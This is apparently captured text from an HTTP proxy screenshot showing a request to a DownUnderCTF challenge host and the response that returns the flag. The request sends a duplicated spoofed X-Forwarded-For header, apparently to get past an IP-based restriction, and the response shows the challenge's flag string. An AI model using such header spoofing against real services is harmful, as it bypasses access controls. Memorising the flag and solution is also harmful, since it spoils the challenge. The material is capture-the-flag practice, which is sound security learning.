 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: actually.proxed.duc.tf:30009
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
6 X-Forwarded-For: 31.33.33.7
7 X-Forwarded-For: 31.33.33.7
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 52
4 Content-Type: text/plain; charset=utf-8
5 Date: Sun, 03 Sep 2023 02:51:58 GMT
6
7 DUCTF{y0ur_c0d3_15_n07_b3773r_7h4n_7h3_574nd4rd_l1b}